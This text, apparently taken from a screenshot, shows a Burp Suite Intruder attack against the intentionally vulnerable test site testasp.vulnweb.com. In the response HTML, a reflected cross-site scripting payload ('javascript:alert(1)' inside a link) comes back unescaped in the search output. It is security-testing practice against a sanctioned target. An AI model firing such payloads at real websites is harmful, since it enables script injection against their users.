 1 2 3 4 2 16:32
2. Intruder attack of http://testasp.vulnweb.com
Attack Save Columns
2. Intruder attack of http://testasp.vulnweb.com
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
Request Response
Pretty Raw Render \n
37 <input class="search" type="submit" value="search posts">
38 </div>
39 </form>
40 <div class='path'>
You searched for '<a href=javascript:alert(1)>
click '
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcolor="#E5E5E5">
</table>
41 <!-- InstanceEndEditable -->
</td>
42 </tr>
43 <tr align="right" bgcolor="#FFFFFF">
44 <td colspan="2" class="footer">
Copyright 2019 Acunetix Ltd.
</td>
45 </tr>
46 </table>
47 <div style="background-color:lightgray;width:80%;margin:auto;text-align:center;font-size:12px;padding:1px">
48 <p style="padding-left:20%;padding-right:20%">
<b>
Warning